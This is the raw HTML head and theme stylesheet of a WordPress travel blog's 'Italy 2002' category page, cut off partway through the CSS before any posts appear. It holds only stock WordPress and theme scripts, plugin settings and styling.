

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ganzatraveller.com/category/italy-2002/
body_size: 28594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Italy 2002 | Ganza Traveller</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.ganzatraveller.com/xmlrpc.php" />
                <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <link rel="icon" type="image/png" href="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ganza Traveller &raquo; Feed" href="http://www.ganzatraveller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganza Traveller &raquo; Comments Feed" href="http://www.ganzatraveller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganza Traveller &raquo; Italy 2002 Category Feed" href="http://www.ganzatraveller.com/category/italy-2002/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ganzatraveller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ganzatraveller.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='http://www.ganzatraveller.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Acme%3Aregular&#038;subset=latin%2Call%2Call&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.ganzatraveller.com/wp-includes/css/dashicons.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://www.ganzatraveller.com/wp-content/plugins/td-multi-purpose/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='http://www.ganzatraveller.com/wp-content/plugins/td-newsletter/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.ganzatraveller.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css'  href='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.1.17' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/plupload/handlers.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"61f2048067","ajaxurl":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php","plupload":{"url":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php?nonce=de5f810ab3","flash_swf_url":"http:\/\/www.ganzatraveller.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"61f2048067","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.1.17'></script>
<link rel='https://api.w.org/' href='http://www.ganzatraveller.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ganzatraveller.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ganzatraveller.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
        <style>

        </style>
        			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.ganzatraveller.com\/wp-admin\/","wpRestNonce":"7dacd70772","wpRestUrl":"http:\/\/www.ganzatraveller.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/www.ganzatraveller.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f7505a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f7505a;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f7505a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f7505a !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f7505a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f7505a !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f7505a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f7505a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f7505a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f7505a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7505a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f7505a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f7505a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f7505a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f7505a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 80, 90, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
